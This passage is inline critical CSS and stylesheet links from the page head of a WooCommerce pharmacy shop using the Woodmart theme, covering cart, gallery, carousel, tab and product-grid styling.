.button{width:100%;border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}:is(.register,.woocommerce-form-login) .button:hover{color:var(--btn-accented-color-hover);box-shadow:var(--btn-accented-box-shadow-hover);background-color:var(--btn-accented-bgcolor-hover)}:is(.register,.woocommerce-form-login) .button:active{box-shadow:var(--btn-accented-box-shadow-active);bottom:var(--btn-accented-bottom-active,0)}</style><link rel="stylesheet/lzl-nc" id="wd-woo-mod-login-form-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/87fbe128d944ccc34509f7e02a423ebf.3db.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/87fbe128d944ccc34509f7e02a423ebf.3db.css" media="all"></noscript><style id="wd-header-my-account-css-crit" media="all">.wd-header-my-account .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-account-style-icon:not(.wd-with-username) .wd-tools-text{display:none}</style><link rel="stylesheet/lzl-nc" id="wd-header-my-account-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/b51e21c4755897a6fdd6aa7b0b17c208.bc.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/b51e21c4755897a6fdd6aa7b0b17c208.bc.css" media="all"></noscript><style id="wd-header-cart-side-css-crit" media="all">.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}</style><link rel="stylesheet/lzl-nc" id="wd-header-cart-side-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/fdbcf2d5167195bf2243ebb5ee0d0b44.305.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/fdbcf2d5167195bf2243ebb5ee0d0b44.305.css" media="all"></noscript><style id="wd-header-cart-css-crit" media="all">.wd-header-cart .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-cart .wd-tools-icon.wd-icon-alt:before{content:"";font-family:"woodmart-font"}.wd-header-cart :is(.wd-cart-subtotal,.subtotal-divider,.wd-tools-count){vertical-align:middle}.wd-header-cart .wd-cart-number>span,.wd-header-cart .subtotal-divider{display:none}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart:is(.wd-design-5,.wd-design-6,.wd-design-7):not(.wd-style-text) .wd-tools-text{display:none}.wd-header-cart.wd-design-2 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-4 .wd-cart-number{display:inline-block;padding:0 2px;margin-inline-start:6px;width:19px;height:19px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;font-weight:700;font-size:10px;line-height:19px}.wd-header-cart.wd-design-4:not(.wd-style-text) .wd-tools-text{display:none}.wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:5px}.wd-header-cart.wd-design-5 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;inset-inline-end:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}</style><link rel="stylesheet/lzl-nc" id="wd-header-cart-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/a25d9a957b82406b2032b079ec2884b2.29e.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/a25d9a957b82406b2032b079ec2884b2.29e.css" media="all"></noscript><style id="wd-widget-shopping-cart-css-crit" media="all">.cart-item-image img{float:none!important;margin-inline-end:0!important;transition:opacity .6s ease}.removing-process .cart-item-image img,.wd-loading .cart-item-image img{opacity:.2}.cart-info div.quantity{--wd-form-height:32px;position:relative;z-index:1;display:inline-flex;margin-bottom:8px;transition:opacity .6s ease}.cart-info li.wd-loading div.quantity{opacity:.6;cursor:none;pointer-events:none}</style><link rel="stylesheet/lzl-nc" id="wd-widget-shopping-cart-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/66eec22b40b8651f607b539f60d0748d.1482.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/66eec22b40b8651f607b539f60d0748d.1482.css" media="all"></noscript><style id="wd-widget-product-list-css-crit" media="all">.product_list_widget>li img{float:inline-start;margin-inline-end:15px;min-width:65px;max-width:65px;border-radius:calc(var(--wd-brd-radius) / 1.5)}.product_list_widget>li .widget-product-img img{float:none;margin-inline-end:0}</style><link rel="stylesheet/lzl-nc" id="wd-widget-product-list-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/21a1444ee778549739c7e31159db58da.343.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/21a1444ee778549739c7e31159db58da.343.css" media="all"></noscript><link rel="stylesheet/lzl-nc" id="wd-header-mobile-nav-dropdown-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/a0226b801805fb099448c3cb28fd341c.59.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/a0226b801805fb099448c3cb28fd341c.59.css" media="all"></noscript><link rel="stylesheet/lzl-nc" id="wd-page-title-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/3a1b7608821ef9e7d46d5bdb7425346e.24c.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/3a1b7608821ef9e7d46d5bdb7425346e.24c.css" media="all"></noscript><style id="wd-woo-single-prod-predefined-css-crit" media="all">.product-image-summary .summary-inner{--wd-mb:20px;container:entry-summary/inline-size}.single-product .wd-builder-off{--wd-single-spacing:40px}.wd-builder-off .single-product-page>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.product-tabs-wrapper+.wd-before-product-tabs{margin-top:calc(var(--wd-single-spacing) * -1 - 1px)}.related-and-upsells .wd-products-element{margin-bottom:var(--wd-single-spacing)}.related-and-upsells .wd-products-element:last-child{margin-bottom:0}.related-and-upsells:empty{margin-top:calc(var(--wd-single-spacing) * -1)}.tabs-layout-tabs+.wd-single-reviews{padding-top:var(--wd-single-spacing);border-top:1px solid var(--brdcolor-gray-300)}.wd-content-area>.single-breadcrumbs-wrapper{margin-bottom:20px}.single-breadcrumbs-wrapper :is(.wd-breadcrumbs,.yoast-breadcrumb){flex:1 1 auto;text-align:start}@container entry-summary (width < 400px){.woocommerce-breadcrumb .wd-last-link{--wd-link-color:var(--color-gray-900);font-weight:600}.woocommerce-breadcrumb .wd-last-link~span{display:none}}.summary-inner>.wd-action-btn{margin-inline-end:20px}.summary-inner>.wd-action-btn:last-child{margin-bottom:var(--wd-mb)}@media (max-width:1024px){.single-product .wd-builder-off{--wd-single-spacing:20px;padding-block:20px}}@media (max-width:768.98px){.single-product-page .summary-inner{margin-bottom:-20px}}</style><link rel="stylesheet/lzl-nc" id="wd-woo-single-prod-predefined-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/9afa730689563c4368f3810f39a85bf3.118.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/9afa730689563c4368f3810f39a85bf3.118.css" media="all"></noscript><style id="wd-woo-single-prod-and-quick-view-predefined-css-crit" media="all">.product-image-summary .shop_attributes{--wd-attr-v-gap:10px;--wd-attr-brd-style:dashed;margin-bottom:var(--wd-mb)}.summary-inner>.price{font-size:155%;line-height:1.2}.summary-inner>.price:empty{display:none}@media (max-width:1024px){.summary-inner>.price{margin-bottom:15px;font-size:130%}}</style><link rel="stylesheet/lzl-nc" id="wd-woo-single-prod-and-quick-view-predefined-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/2c890471f40e9c7c286562b8bebecdda.2ff.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/2c890471f40e9c7c286562b8bebecdda.2ff.css" media="all"></noscript><style id="wd-woo-single-prod-el-tabs-predefined-css-crit" media="all">.product-tabs-wrapper{padding-top:var(--wd-single-spacing);padding-bottom:var(--wd-single-spacing);border-top:1px solid var(--brdcolor-gray-300);border-bottom:1px solid var(--brdcolor-gray-300);background-color:var(--bgcolor-white)}.wd-content-area:not([style*="col-lg:12;"]) .product-tabs-wrapper{background-color:transparent}.product-tabs-inner>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.tabs-layout-tabs .shop_attributes{max-width:650px}.product-tabs-wrapper .tabs-layout-tabs>.wd-nav-tabs-wrapper{margin-top:calc(var(--wd-single-spacing) * -1 - 1px);margin-bottom:30px}@media (max-width:1024px){.product-tabs-wrapper{border-top:none}}</style><link rel="stylesheet/lzl-nc" id="wd-woo-single-prod-el-tabs-predefined-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/d0f4faaf5ac6b795f0bf7a1e3cd3989e.1f3.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/d0f4faaf5ac6b795f0bf7a1e3cd3989e.1f3.css" media="all"></noscript><style id="wd-photoswipe-css-crit" media="all">.pswp img{max-width:none}.pswp__button,[class*=pswp__button--arrow--]:before{background:url("[data-uri]") 0 0 no-repeat;background-size:264px 88px}[class*=pswp__button--arrow--]{position:absolute;top:50%;margin-top:-50px;width:70px;height:100px;background:0 0}[class*=pswp__button--arrow--]:before{content:"";position:absolute;top:35px;width:32px;height:30px;background-color:rgba(0,0,0,.3)}</style><link rel="stylesheet/lzl-nc" id="wd-photoswipe-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/185057f4e00d758033e8db2bea886f97.1b44.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/185057f4e00d758033e8db2bea886f97.1b44.css" media="all"></noscript><style id="wd-woo-single-prod-el-gallery-css-crit" media="all">.woocommerce-product-gallery{display:flex;flex-wrap:wrap;gap:var(--wd-gallery-gap,10px)}.woocommerce-product-gallery>*{flex:1 1 100%;max-width:100%}.woocommerce-product-gallery img{width:100%;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-carousel-inner{margin:0}.woocommerce-product-gallery .wd-carousel{--wd-gap:var(--wd-gallery-gap,10px);padding:0;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-nav-arrows.wd-pos-sep{--wd-arrow-offset-h:calc(var(--wd-arrow-width,var(--wd-arrow-size,50px)) / -1)}.woocommerce-product-gallery .woocommerce-product-gallery__image{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-carousel-wrap[style*=grabbing] .zoomImg{opacity:0!important;transition:opacity .25s ease}.wd-gallery-thumb .wd-carousel-item{cursor:pointer;transition:opacity .25s ease}.wd-gallery-thumb :is(.wd-carousel-item:hover,.wd-thumb-active,.wd-carousel:not(.wd-initialized) .wd-carousel-item:first-child){opacity:.5}.woocommerce-product-gallery .wd-carousel[data-center_mode="yes"] .wd-carousel-wrap:not([style]){transform:translate3d(calc(50% - ( 100% / var(--wd-col) ) * 1.5),0,0)}.rtl .woocommerce-product-gallery .wd-carousel[data-center_mode="yes"] .wd-carousel-wrap:not([style]){transform:translate3d(calc(-50% + ( 100% / var(--wd-col) ) * 1.5),0,0)}.woocommerce-product-gallery .wd-carousel[data-center_mode="yes"] .wd-carousel-wrap:not([style]) .wd-carousel-item:first-child:last-child{margin-inline-start:auto}@media (min-width:1025px){[style*="col-lg:auto"] .wd-carousel-item{flex:0 0 auto;max-width:unset}}@media (max-width:768.98px){[style*="col-sm:auto"] .wd-carousel-item{flex:0 0 auto;max-width:unset}}@media (min-width:769px) and (max-width:1024px){[style*="col-md:auto"] .wd-carousel-item{flex:0 0 auto;max-width:unset}}</style><link rel="stylesheet/lzl-nc" id="wd-woo-single-prod-el-gallery-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/04420d90b42ddd8f78015c016696748e.d22.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/04420d90b42ddd8f78015c016696748e.d22.css" media="all"></noscript><style id="wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css-crit" media="all">@media (min-width:1025px){.thumbs-position-left{flex-wrap:nowrap}.thumbs-position-left.wd-has-thumb .wd-gallery-images{flex:0 0 100%;max-width:calc(100% - var(--wd-thumbs-width,132px));align-self:flex-start}.thumbs-position-left .wd-gallery-thumb{flex:1 1 auto;order:-1;height:var(--wd-thumbs-height,auto)}.thumbs-position-left .wd-gallery-thumb .wd-carousel-inner{position:absolute;inset:0}.thumbs-position-left .wd-gallery-thumb .wd-carousel{margin-inline:0;touch-action:pan-x;height:calc(var(--wd-thumbs-height,100%) - 30px)}.thumbs-position-left .wd-gallery-thumb .wd-carousel-wrap{flex-direction:column}.thumbs-position-left .wd-gallery-thumb .wd-carousel-item{flex:0 0 auto;max-width:none;height:calc(100% / var(--wd-col));padding-inline:0;width:100%}.thumbs-position-left .wd-gallery-thumb .wd-carousel-item img{height:calc(100% - var(--wd-gap));margin-bottom:var(--wd-gap);object-fit:cover}.thumbs-position-left .wd-thumb-nav{--wd-arrow-width:100%;--wd-arrow-height:30px;--wd-arrow-icon-size:14px;--wd-arrow-bg:var(--bgcolor-gray-200);--wd-arrow-bg-hover:var(--bgcolor-gray-300);--wd-arrow-bg-dis:var(--bgcolor-gray-200);--wd-arrow-radius:calc(var(--wd-brd-radius) / 1.5);display:flex;gap:5px}.thumbs-position-left .wd-thumb-nav .wd-btn-arrow{flex:1 1 auto}.thumbs-position-left .wd-thumb-nav .wd-arrow-inner:after{rotate:90deg}.thumbs-position-left .wd-thumb-nav.wd-pos-sep .wd-btn-arrow{position:static}.thumbs-position-left [style*="col-lg:auto"] .wd-carousel-item{height:auto}.thumbs-position-left [style*="col-lg:auto"] .wd-carousel-item img{height:auto}}</style><link rel="stylesheet/lzl-nc" id="wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css" href="data:text/css," media="all"><noscript lzl=""><link rel="stylesheet" href="data:text/css," media="all"></noscript><style id="wd-swiper-css-crit" media="all">.wd-carousel-container{--wd-width:100%;position:relative;width:var(--wd-width)}.wd-carousel-inner{position:relative;margin:-15px 0}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow,hidden);padding:15px 0;margin-inline:calc(var(--wd-gap) / -2);touch-action:pan-y}@supports (overflow:clip){.wd-carousel{overflow:var(--wd-carousel-overflow,clip)}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:initial;box-sizing:content-box;transform:translate3d(0px,0,0)}.wd-carousel-item{position:relative;height:100%;flex:0 0 calc(100% / var(--wd-col));max-width:calc(100% / var(--wd-col));padding:0 calc(var(--wd-gap) / 2);transition-property:transform;transform:translate3d(0px,0,0)}.wd-carousel[data-center_mode="yes"] .wd-carousel-wrap:not([style]){transform:translate3d(calc(50% - ( 100% / var(--wd-col) ) / 2),0,0)}@media (min-width:1025px){.wd-carousel-container:not(.wd-off-lg) [style*="col-lg:1;"]:not(.wd-initialized)>.wd-carousel-wrap>.wd-carousel-item:nth-child(n+2){display:none}}@media (max-width:768.98px){.wd-carousel-container:not(.wd-off-sm) [style*="col-sm:1;"]:not(.wd-initialized)>.wd-carousel-wrap>.wd-carousel-item:nth-child(n+2){display:none}}@media (min-width:769px) and (max-width:1024px){.wd-carousel-container:not(.wd-off-md) [style*="col-md:1;"]:not(.wd-initialized)>.wd-carousel-wrap>.wd-carousel-item:nth-child(n+2){display:none}}</style><link rel="stylesheet/lzl-nc" id="wd-swiper-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/7a6aa7c911cde63d7c88aa0b17674c7a.f2.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/7a6aa7c911cde63d7c88aa0b17674c7a.f2.css" media="all"></noscript><style id="wd-swiper-arrows-css-crit" media="all">.wd-btn-arrow{transition:all .25s ease}.wd-btn-arrow.wd-lock,.wd-carousel:not(.wd-initialized)+.wd-nav-arrows .wd-btn-arrow{opacity:0!important;pointer-events:none!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset);cursor:pointer;transition:all .25s ease}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size,24px);font-family:"woodmart-font"}.wd-arrow-inner:hover{color:var(--wd-arrow-color-hover,var(--color-gray-500));background:var(--wd-arrow-bg-hover,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-hover,var(--wd-arrow-brd-color))}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color));cursor:unset}.wd-prev .wd-arrow-inner:after{content:""}.wd-icon-2 .wd-prev .wd-arrow-inner:after{content:""}.wd-next .wd-arrow-inner:after{content:""}.wd-icon-2 .wd-next .wd-arrow-inner:after{content:""}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0px calc(( var(--wd-arrow-width,var(--wd-arrow-size,50px)) + var(--wd-arrow-offset-h,0px) ) * -1)}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v,0px) + var(--wd-arrow-height,var(--wd-arrow-size,50px)) / -2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h,0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h,0px))}@media (min-width:1025px){.wd-nav-arrows[class*=wd-hover].wd-pos-sep .wd-btn-arrow{opacity:0;pointer-events:none}:is(.wd-carousel-container,.wd-products-element):hover .wd-nav-arrows[class*=wd-hover].wd-pos-sep .wd-btn-arrow{opacity:1;transform:translateY(0);pointer-events:unset}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}}@media (max-width:1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px}.wd-nav-arrows:where(.wd-pos-sep){--wd-arrow-offset-h:-12px}}</style><link rel="stylesheet/lzl-nc" id="wd-swiper-arrows-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/705a21ab9c14003cc790fb549114578e.1c7.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/705a21ab9c14003cc790fb549114578e.1c7.css" media="all"></noscript><style id="wd-social-icons-css-crit" media="all">.wd-social-icons{display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-social-gap,calc(var(--wd-social-size,40px) / 4));justify-content:var(--wd-align)}.wd-social-icons>a{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-social-size,40px);height:var(--wd-social-size,40px);font-size:var(--wd-social-icon-size,calc(var(--wd-social-size,40px) / 2.5));color:var(--wd-social-color);background-color:var(--wd-social-bg,unset);box-shadow:var(--wd-social-shadow);border:var(--wd-social-brd) var(--wd-social-brd-color);border-radius:var(--wd-social-radius);line-height:1}.wd-social-icons>a:hover{color:var(--wd-social-color-hover,var(--wd-social-color));background-color:var(--wd-social-bg-hover,var(--wd-social-bg));border-color:var(--wd-social-brd-color-hover,var(--wd-social-brd-color));box-shadow:var(--wd-social-shadow-hover)}.wd-social-icons .wd-icon:before{content:var(--wd-social-icon,unset);font-family:"woodmart-font"}.social-facebook{--wd-social-brand-color:#365493;--wd-social-icon:""}.social-twitter{--wd-social-brand-color:#000;--wd-social-icon:""}.social-pinterest{--wd-social-brand-color:#cb2027;--wd-social-icon:""}.social-linkedin{--wd-social-brand-color:#0274b3;--wd-social-icon:""}.social-tg{--wd-social-brand-color:#37aee2;--wd-social-icon:""}.wd-social-icons.wd-style-default{gap:0;--wd-social-color:rgba(0,0,0,.6);--wd-social-color-hover:rgba(0,0,0,.8)}.wd-social-icons.wd-style-default>a{width:auto;height:auto;padding:var(--wd-social-gap,calc(var(--wd-social-size,40px) / 6))}.wd-social-icons.wd-style-default.color-scheme-light,[class*=color-scheme-light] .wd-social-icons.wd-style-default{--wd-social-color:#fff;--wd-social-color-hover:rgba(255,255,255,.6)}.wd-social-icons.wd-size-small{--wd-social-size:30px;--wd-social-gap:6px;--wd-social-icon-size:14px}.wd-social-icons.wd-shape-circle{--wd-social-radius:50%}.wd-social-icons:not([class*=wd-layout-]) .wd-label{flex:1 1 100%}</style><link rel="stylesheet/lzl-nc" id="wd-social-icons-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/ecffef8b2724780cf01815c4e3fd351f.699.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/ecffef8b2724780cf01815c4e3fd351f.699.css" media="all"></noscript><style id="wd-tabs-css-crit" media="all">.wd-nav-tabs{--nav-gap:30px;align-items:center}.wd-nav-tabs>li>a{padding:10px 0;vertical-align:bottom;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-size:16px;font-family:var(--wd-title-font);line-height:1}.wd-nav-tabs[class*=wd-style-underline]{--nav-color:rgba(51,51,51,.7);--nav-color-hover:#333;--nav-color-active:#333}.wd-nav-tabs a{gap:10px}.wd-tabs .wd-tab-content>div:not(:is(.wd-nav-arrows,.grid-masonry)){--wd-width:100%;width:var(--wd-width)}@media (max-width:1024px){.wd-tabs .wd-tabs-header .img-wrapper img{max-height:25px;width:auto}.wd-nav-tabs{flex-wrap:nowrap;white-space:nowrap}.wd-nav-tabs-wrapper{overflow-x:auto;-webkit-mask-image:linear-gradient(to left,transparent 5px,#000 40px);mask-image:linear-gradient(to left,transparent 5px,#000 40px)}}</style><link rel="stylesheet/lzl-nc" id="wd-tabs-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/64e07efb0f3b9b832d8fdce174bf5ed2.e67.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/64e07efb0f3b9b832d8fdce174bf5ed2.e67.css" media="all"></noscript><style id="wd-woo-single-prod-el-tabs-opt-layout-tabs-css-crit" media="all">.wc-tabs-wrapper .woocommerce-Tabs-panel{display:none}.wd-nav-wrapper+.woocommerce-Tabs-panel:not([style]){display:block}.wd-nav.wd-style-underline-reverse>li>a{padding-top:30px}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text:after{top:-30px;height:3px}.wc-tabs-wrapper .shop_attributes{margin:0 auto}.tabs-layout-tabs>.wd-accordion-item>.wd-accordion-title{display:none}@media (min-width:1025px){.wd-nav-wrapper+div .woocommerce-Tabs-panel:not([style]){display:block}}@media (max-width:1024px){.wd-nav.wd-style-underline-reverse>li>a{padding-top:15px}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text:after{top:-15px}.tabs-layout-tabs{display:none}}</style><link rel="stylesheet/lzl-nc" id="wd-woo-single-prod-el-tabs-opt-layout-tabs-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/85dd23fc289799d628ecbb2dd6b366c7.54.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/85dd23fc289799d628ecbb2dd6b366c7.54.css" media="all"></noscript><style id="wd-accordion-css-crit" media="all">.wd-accordion-title{display:flex;align-items:center;gap:12px;padding-block:var(--wd-accordion-spacing);cursor:pointer;transition:all .25s ease;user-select:none}.wd-accordion-title:is(.wd-active,:hover)>.wd-accordion-title-text{color:var(--wd-primary-color)}.wd-accordion-title-text{display:flex;align-items:center;flex:1;gap:5px;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size,16px);transition:inherit}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-size:10px;line-height:1;transition:inherit}</style><link rel="stylesheet/lzl-nc" id="wd-accordion-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/5237522a60c0889697d236d2aa5176e6.8a1.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/5237522a60c0889697d236d2aa5176e6.8a1.css" media="all"></noscript><style id="wd-accordion-elem-wpb-css-crit" media="all">.wd-accordion.wd-titles-left>.wd-accordion-item>.wd-accordion-title>div{justify-content:left}.wd-accordion.wd-titles-right>.wd-accordion-item>.wd-accordion-title>div{justify-content:right}</style><link rel="stylesheet/lzl-nc" id="wd-accordion-elem-wpb-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/5df411689ecf392a3476d000a82546cf.127.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/5df411689ecf392a3476d000a82546cf.127.css" media="all"></noscript><style id="wd-product-loop-css-crit" media="all">.wd-product{position:relative;text-align:var(--text-align);line-height:1.4;--text-align:center;--wd-btn-inset:10px;--wd-prod-gap:12px;--wd-prod-bg-sp:0;--wd-prod-bg-cont-sp:0;--wd-prod-trim:calc(( var(--wd-text-line-height) * -.5em ) + .5em)}.wd-product .product-wrapper{border-radius:var(--wd-brd-radius);padding:var(--wd-prod-bg-sp)}.wd-product :where(.product-wrapper,.product-element-bottom){display:flex;flex-direction:column;gap:var(--wd-prod-gap)}.wd-product:not(.wd-hover-small) :is(.product-image-link,.hover-img) :is(picture,img){width:100%}.wd-product .product-image-link{position:relative;display:block}.wd-product :is(.wd-entities-title,.wd-product-cats,.wd-product-brands-links,.wd-product-sku,.wd-product-stock,.price){line-height:inherit;margin-block:-.2em}.wd-product .wd-entities-title{font-size:inherit}.wd-product .price{display:block}.product-element-top{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(0,0,0)}.product-element-top:after{position:absolute;top:calc(50% - 16px);left:calc(50% - 16px);visibility:hidden;opacity:0;content:"";display:inline-block;width:32px;height:32px;border:1px solid rgba(0,0,0,0);border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-product[class*=wd-loading] .product-image-link{opacity:.4}.wd-product[class*=wd-loading] .product-element-top:after{visibility:visible;opacity:1;transition:opacity .25s ease,visibility .25s ease;--wd-anim-state:running}.wd-buttons{z-index:4;display:flex;flex-direction:column;border-radius:calc(var(--wd-brd-radius) / 1.2);background:var(--bgcolor-white);box-shadow:1px 1px 1px rgba(0,0,0,.1);transition:all .3s ease}.wd-buttons .wd-action-btn>a{height:45px}.wd-buttons[class*=wd-pos-r]{position:absolute;opacity:0;visibility:hidden;transform:translate3d(20px,0,0)}.wd-buttons.wd-pos-r-t{top:var(--wd-btn-inset);inset-inline-end:var(--wd-btn-inset)}.wd-product:hover:not(:is(.product-swatched,.quick-shop-shown,[class*=wd-loading])) .wd-buttons[class*=wd-pos-r]{opacity:1;visibility:visible;transform:translate3d(0,0,0)}:is(.products-bordered-grid-ins,.wd-products-with-bg:not(.products-bordered-grid),.wd-products-with-shadow:not(.products-bordered-grid)) .wd-product{--wd-prod-bg-sp:15px}.wd-product :is(.product-wrapper,.product-element-bottom,.product-list-content,[class*=-information])>*:not(:is(.product-element-bottom,.wd-entities-title,[class*=wd-product-],.price)){margin-block:0}@media (max-width:1024px){.wd-product .wd-buttons{opacity:1;transform:translate3d(0,0,0);visibility:visible}.wd-buttons{border-radius:35px}.wd-buttons .wd-action-btn{--wd-action-icon-size:14px}.wd-buttons .wd-action-btn>a{width:35px;height:35px}}@media 